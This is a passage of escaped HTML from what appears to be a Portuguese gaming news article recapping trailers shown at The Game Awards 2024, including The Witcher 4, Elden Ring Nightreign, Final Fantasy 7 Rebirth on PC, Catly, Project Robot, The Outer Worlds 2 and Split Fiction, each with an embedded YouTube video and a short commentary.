\u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThe Witcher 4 está deslumbrante neste teaser cinematográfico, com Ciri adulta a mostrar grande habilidade com a espada e a corrente de fogo mágico. Os apaixonados por tecnologia já repararam que o trailer foi feito com uma GPU Nvidia RTX que ainda não foi anunciada. A boa notícia é que, sem data de lançamento definida, teremos tempo para preparar o nosso hardware.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EElden Ring Nightreign\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Elden Ring: Nightreign World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/B95--4vQeYg?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/B95--4vQeYg\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EElden Ring: Nightreign World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=B95--4vQeYg\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EEmbora a FromSoftware tenha afirmado há poucas semanas que Elden Ring 2 não estava a ser desenvolvido, parece que o estúdio está a trabalhar em mais conteúdo para Elden Ring. Desta vez, com foco no multijogador, mas não lhe chamem sequela. Geoff Keighley descreveu o jogo como uma experiência autónoma e, após o trailer, foi revelado como um jogo cooperativo de ação e sobrevivência. Elden Ring: Nightreign chega em 2025.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EFinal Fantasy 7 Rebirth PC\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"FINAL FANTASY VII REBIRTH | PC ANNOUNCE TRAILER\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/HwRgIlqqK_4?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/HwRgIlqqK_4\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EFINAL FANTASY VII REBIRTH | PC ANNOUNCE TRAILER\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=HwRgIlqqK_4\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EParece que a PS5 Pro não será necessária para desfrutar de gráficos melhorados em FF7 Rebirth, que chegará ao PC a 23 de janeiro de 2025 - muito mais cedo do que se pensava. O trailer destaca melhorias como iluminação melhorada, texturas e modelação detalhadas, bem como DLSS e VRR. A Digital Foundry apresentará em breve a sua análise especializada de todas estas melhorias.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ECatly\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Catly - Official Reveal Trailer | The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/v5954_rF8tU?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/v5954_rF8tU\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ECatly - Official Reveal Trailer | The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=v5954_rF8tU\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESai de cena Stray, porque esta fantástica e fotorrealista aventura felina está aqui para te roubar o protagonismo. O que realmente surpreende é que o jogo será lançado para PC, Apple Watches e Nintendo Switch - e certamente que apenas uma destas plataformas será capaz de representar adequadamente a beleza dos felinos. Ainda não há data de lançamento, mas mais informações serão reveladas no próximo ano.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EProject Robot\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Untitled Project by Fumito Ueda of GenDesign World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/GLtyQBCeSuM?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/GLtyQBCeSuM\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EUntitled Project by Fumito Ueda of GenDesign World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=GLtyQBCeSuM\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EAqui está o primeiro vislumbre do próximo jogo da Gen Design, criadores de Ico, Shadow of the Colossus e The Last Guardian. O teaser mostra um jovem a escalar um grande robot e a entrar na sua cabeça enquanto uma ameaçadora onda de choque toma conta do seu corpo. O jogo ainda não tem título, mas quem prestar atenção poderá ver “Project Robot” como nome de código nos créditos.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThe Outer Worlds 2\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"The Outer Worlds 2 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/a700RE8FN5U?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/a700RE8FN5U\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EThe Outer Worlds 2 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=a700RE8FN5U\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EParece que a Obsidian está um pouco consciente das limitações do primeiro Outer Worlds. No novo trailer, destacam-se as promessas de “mais ação, mais armas e mais gráficos”, com um toque de ironia. O jogo tem bom aspeto e já tem data para 2025, para Xbox Series X\/S,\u0026nbsp;\u003Ca data-keyword=\"true\" href=\"https:\/\/www.eurogamer.pt\/os-25-melhores-jogos-do-xbox-game-pass-2022\" style=\"border: 0px; box-sizing: border-box; color: #007cbf; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EGame Pass\u003C\/a\u003E, PC e, curiosamente, PS5 - sem confirmação sobre se esta versão será adiada como Indiana Jones.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESplit Fiction\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Split Fiction World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/9t0OgTp7H74?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/9t0OgTp7H74\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ESplit Fiction World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=9t0OgTp7H74\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; 